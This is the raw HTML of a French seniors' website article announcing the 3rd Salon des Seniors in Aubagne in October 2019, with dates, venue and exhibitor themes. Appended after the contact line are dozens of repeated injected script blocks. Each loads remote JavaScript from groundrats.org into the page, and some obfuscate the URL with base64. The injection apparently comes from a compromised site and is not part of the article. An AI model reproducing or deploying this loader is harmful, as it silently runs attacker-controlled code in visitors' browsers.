        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.seniorsregion.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Voir tous les articles dans Actualités" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.seniorsregion.fr/category/actualite/">
                                  <span itemprop="name">Actualités</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3ème Salon des Seniors à Aubagne</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li></ul>
            <header>
                <h1 class="entry-title">3ème Salon des Seniors à Aubagne</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T11:29:32+00:00" >16 septembre 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1635">4681</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg" data-caption=""><img width="640" height="481" class="entry-thumb td-modal-image" src="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-640x481.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg 1969w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="4 3 aubagne logo"/></a></div>
        <p><strong>La Ville de Aubagne accueille son 3ème Salon des Seniors, le salon pour la retraite et le temps libre.</strong></p>
<p>L’événement aura lieu à l&rsquo;espace des libertés les vendredi 11 et samedi 12 octobre 2019, de 10h à 18h.</p>
<p><a href="http://www.le-salon-des-seniors.fr/wp-content/uploads/2019/09/Invitations-SS_Aubagne_2019.pdf"><img decoding="async" class="size-full wp-image-1193 aligncenter td-animation-stack-type0-1" src="https://www.le-salon-des-seniors.fr/wp-content/uploads/2018/10/bouton_telechargez-votre-invitation-gratuite.png" sizes="(max-width: 449px) 100vw, 449px" srcset="https://www.le-salon-des-seniors.fr/wp-content/uploads/2018/10/bouton_telechargez-votre-invitation-gratuite.png 449w, https://www.le-salon-des-seniors.fr/wp-content/uploads/2018/10/bouton_telechargez-votre-invitation-gratuite-300x28.png 300w" alt="" width="449" height="42" /></a></p>
<p>Ce rendez-vous, dont l’entrée est entièrement gratuite, rassemblera en un même lieu tous les acteurs qui agissent pour le mieux vivre des retraités et des personnes âgées : des associations locales, des entreprises privées, les Services de la Ville dédiés aux retraités et aux personnes âgées seront là pour répondre aux interrogations du public et de leurs proches.</p>
<p>Le salon sera un lieu d’échange, de rencontres et de convivialité, où les visiteurs bénéficieront de conseils pratiques sur les thèmes qui les intéressent particulièrement, comme les loisirs, les voyages, les sports ou encore la gastronomie. Mais également une réponse précise, un savoir-faire et une expertise dans tous les produits et services spécialement dédiés au plus de 60 ans ou à nos aînés en situation de dépendance : audition, vue, remise en forme, médecine douce, beauté, cosmétique, maisons de retraite, services à la personne, prévoyance, assurance, immobilier, patrimoine, aménagement et confort de l’habitat, conduite, sécurité, etc…</p>
<p><strong>3 bonnes raisons de venir visiter le salon :</strong><br />
• Un lieu d’informations : posez vos questions aux experts, informez-vous sur vos droits, renseignez-vous sur les produits et les services dédiés au 3ème âge et à vos proches en perte d’autonomie…<br />
• Un lieu de partage et de convivialité : participez à des animations ludiques, découvrez des activités<br />
de loisirs proches de chez vous …<br />
• Un lieu des bonnes affaires : profitez des offres spéciales « salon des seniors » et faites des affaires.</p>
<p>Restauration sur place.</p>
<p>Plus d’informations : www.le-salon-des-seniors.fr / 04.42.82.72.09<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.seniorsregion.fr%2F2019%2F09%2F16%2F3eme-salon-des-seniors-a-aubagne%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=3%C3%A8me+Salon+des+Seniors+%C3%A0+Aubagne&url=https%3A%2F%2Fwww.seniorsregion.fr%2F2019%2F09%2F16%2F3eme-salon-des-seniors-a-aubagne%2F&via=%40SeniorsRegion"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/&amp;media=https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=3%C3%A8me+Salon+des+Seniors+%C3%A0+Aubagne%20-%20https%3A%2F%2Fwww.seniorsregion.fr%2F2019%2F09%2F16%2F3eme-salon-des-seniors-a-aubagne%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/" data-text="3ème Salon des Seniors à Aubagne" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.seniorsregion.fr/2019/07/27/les-bienfaits-dune-alimentation-equilibree/">Les bienfaits d’une alimentation équilibrée</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.seniorsregion.fr/2019/10/04/le-dossier-medical-partage-ou-dmp/">Le Dossier Médical Partagé ou DMP</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.seniorsregion.fr/author/admin/">Seniors Région</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Seniors Région"></span><meta itemprop="datePublished" content="2019-09-16T11:29:32+00:00"><meta itemprop="dateModified" content="2025-01-24T10:48:43+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.seniorsregion.fr/2019/09/16/3eme-salon-des-seniors-a-aubagne/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png"></span><meta itemprop="name" content="Seniors Region"></span><meta itemprop="headline " content="3ème Salon des Seniors à Aubagne"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2019/09/4-3-aubagne-logo.jpg"><meta itemprop="width" content="1969"><meta itemprop="height" content="1480"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_33_697c382e11ecc = new tdBlock();
block_td_uid_33_697c382e11ecc.id = "td_uid_33_697c382e11ecc";
block_td_uid_33_697c382e11ecc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_33_697c382e11ecc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_33_697c382e11ecc_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1635,"live_filter_cur_post_author":"1"}';
block_td_uid_33_697c382e11ecc.td_column_number = "3";
block_td_uid_33_697c382e11ecc.block_type = "td_block_related_posts";
block_td_uid_33_697c382e11ecc.post_count = "3";
block_td_uid_33_697c382e11ecc.found_posts = "79";
block_td_uid_33_697c382e11ecc.header_color = "";
block_td_uid_33_697c382e11ecc.ajax_pagination_infinite_stop = "";
block_td_uid_33_697c382e11ecc.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_33_697c382e11ecc);
</script><div class="td_block_wrap td_block_related_posts td_uid_33_697c382e11ecc_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_697c382e11ecc" ><h4 class="td-related-title"><a id="td_uid_34_697c382e1369a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_697c382e11ecc" href="#">ARTICLES CONNEXES</a><a id="td_uid_35_697c382e1369d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_697c382e11ecc" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_33_697c382e11ecc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
